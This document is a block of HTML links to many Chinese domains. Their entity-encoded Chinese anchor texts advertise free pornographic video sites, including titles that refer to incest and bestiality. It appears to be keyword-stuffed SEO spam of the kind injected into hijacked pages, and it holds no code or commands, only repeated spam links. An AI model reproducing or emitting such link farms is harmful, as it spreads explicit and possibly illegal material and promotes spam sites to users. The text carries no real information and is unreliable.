<a href="http://liuyunying.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://west126.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mno5.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://dn02z3.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://cyhtdy.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;va&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://whdycwh.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x798F;&#x5229;99&#x4E45;&#x4E45;</a>|
<a href="http://85886.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://jkbxwny.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gmku.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://expms.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://lingjinghua.cn" target="_blank">&#x6210;&#x4EBA;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzzzgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ydt88.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;&#x5348;&#x591C;&#x5728;</a>|
<a href="http://sunriseydy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://cyout.cn" target="_blank">2018&#x5E74;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://3time.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://yoyoo.sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dunlang.cn" target="_blank">&#x4E9A;&#x6D32;vr&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pixjet.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://realslab.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x78B0;&#x78B0;&#x78B0;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://flynb.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://furtherfields.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://kmjsjd.cn" target="_blank">&#x4E71;&#x516C;&#x548C;&#x6211;&#x505A;&#x723D;&#x6B7B;&#x6211;&#x89C6;&#x9891;</a>|
<a href="http://ydt88.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4EBA;&#x59BB;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://lkjialong.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://phoenixchangsha.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://liuyunying.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x6027;&#x8272;av&#x871C;&#x6843;</a>|
<a href="http://jinmabanjia.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x653E;&#x8361;&#x8001;&#x5987;</a>|
<a href="http://hwofke.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://nujj.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://west126.cn" target="_blank">&#x9752;&#x8349;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://pixjet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://touziyuanyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yinhusf.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://nujj.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinhengming.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://studentwear.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ivgn.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://kqrsq.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://cyout.cn" target="_blank">&#x4E2D;&#x65E5;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://primechain.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ydxcv.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x6210;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://yun800.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://solarcentury.cn" target="_blank">&#x516C;&#x548C;&#x6211;&#x505A;&#x597D;&#x723D;&#x6DFB;&#x53A8;&#x623F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hefutang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x611F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liusun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaowangchun.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;</a>|
<a href="http://xinnanjing.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x5F69;</a>|
<a href="http://yamizu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x6709;&#x7801;</a>|
<a href="http://cqlwfls.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pyyc.com.cn" target="_blank">&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://runweifood.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;AV</a>|
<a href="http://seacar.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x65E5;&#x672C;</a>|
<a href="http://kagean.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jiujiushou.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;31</a>|
<a href="http://changdalvye.cn" target="_blank">&#x81EA;&#x62CD;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;</a>|
<a href="http://ublj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://angmou.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jiannantequ.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wpfdcw.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://runweifood.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hysyedu.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://damingxing.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;&#x8F6F;&#x4EF6;</a>|
<a href="http://furtherfields.cn" target="_blank">&#x9752;&#x8349;&#x793E;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://buecher.cn" target="_blank">&#x65E5;&#x672C;&#x963F;V&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://dingpiao-39.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://kmjsjd.cn" target="_blank">&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x56FD;&#x4EA7; &#x6B27;&#x7F8E;</a>|
<a href="http://bolo.net.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxgylp.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://chengac.cn" target="_blank">91&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhuangserver.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://runweifood.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://omens.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://3vgongchengll.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x4E0E;&#x9ED1;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://asbmgc.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duoshai.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://sunriseydy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://led108.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;a&#x2228;&#x9EBB;&#x8C46;</a>|
<a href="http://fstwy.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://xiaogaoling.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://flynb.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://xcego.cn" target="_blank">97&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://liusun.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://csjinhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x5361;</a>|
<a href="http://quwenlieqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://godark.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ntouyu.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://qiming020.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://292q.cn" target="_blank">&#x97E9;&#x65E5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://85886.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinmabanjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x54C1;&#x5584;&#x7F51;</a>|
<a href="http://howardjohnsonningbo.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x63D2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://85886.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CFB;</a>|
<a href="http://ttt888.cn" target="_blank">&#x65E0;&#x7801;&#x556A;&#x556A;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x6D6A;&#x6F6E;av</a>|
<a href="http://holyg.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;av&#x541E;&#x7CBE;&#x4E45;&#x4E45;</a>|
<a href="http://quwenlieqi.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://west126.cn" target="_blank">&#x5947;&#x7C73;&#x7F51;777&#x8272;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://sh100ye.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://diylt.cn" target="_blank">&#x5947;&#x7C73;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shlhtz.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://chejiemeng.cn" target="_blank">&#x6700;&#x8FD1;&#x5728;&#x7EBF;&#x66F4;&#x65B0;8&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://genhaosi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;&#x81EA;</a>|
<a href="http://yixingtech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nuoshengmei.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://ydxcv.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://66dr.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jojo-m.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yinxiaowei.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://haokan1.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x771F;&#x6DEB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinmabanjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://dunlang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://howardjohnsonningbo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://seacar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lingjinghua.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tvqu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://diylt.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x4E71;</a>|
<a href="http://kagean.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x5927;&#x6BDB;&#x7247;a&#x4E00;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://tcmmedia.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x89C6;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;18&#x56FD;&#x4EA7;</a>|
<a href="http://veromoda-only.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wptcb.cn" target="_blank">a&#x8272;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jgbm.cn" target="_blank">&#x770B;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rescuetime.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://wangzhanjiaoyi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hunqianjiancha.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://mamachatea.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x6027;</a>|
<a href="http://shanxicuye.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://sh100ye.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;r&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://lykke.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x4E00;&#x533A;</a>|
<a href="http://holyg.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zhengzhongyi.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://try888.cn" target="_blank">&#x7EEF;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mengyongfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x9AD8;H
&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zslh5.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://nangfou.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://ifaner.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duoshai.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5976;&#x6C34;</a>|
<a href="http://11pet.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;</a>|
<a href="http://mikafans.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hqiao.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bolo.net.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sjica.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x4E0D;&#x5361;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://led108.com.cn" target="_blank">&#x871C;&#x81C0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E30;&#x6EE1;</a>|
